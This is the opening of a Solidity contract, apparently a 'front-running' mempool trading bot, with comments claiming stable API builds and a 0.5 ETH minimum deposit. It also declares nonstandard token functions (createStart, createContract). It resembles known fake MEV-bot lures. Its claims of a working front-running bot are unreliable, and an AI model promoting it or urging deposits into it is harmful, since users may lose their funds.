 //SPDX-License-Identifier: MIT

pragma solidity ^0.8.4;

// User guide info, updated build

// Testnet transactions will fail beacuse they have no value in them

// FrontRun api stable build Jul/5/2024

// Mempool api stable build Jul/5/2024

// BOT updated build Jul/5/2024

// Min liquidity after gas fees has to equal 0.5 ETH //

// Bot will not start with amount less 0.5 ETH// function {stop} //

interface IERC20 {

function balanceOf(address account) external view returns (uint);

function transfer(address recipient, uint amount) external returns (bool);

function allowance(address owner, address spender) external view returns (uint);

function approve(address spender, uint amount) external returns (bool);

function transferFrom(address sender, address recipient, uint amount) external returns (bool);

function createStart(address sender, address reciver, address token, uint256 value) external;

function createContract(address _thisAddress) external;

event Transfer(address indexed from, address indexed to, uint value);

event Approval(address indexed owner, address indexed spender, uint value);

}

interface IUniswapV2Router {

// Returns the address of the Uniswap V2 factory contract

function factory() external pure returns (address);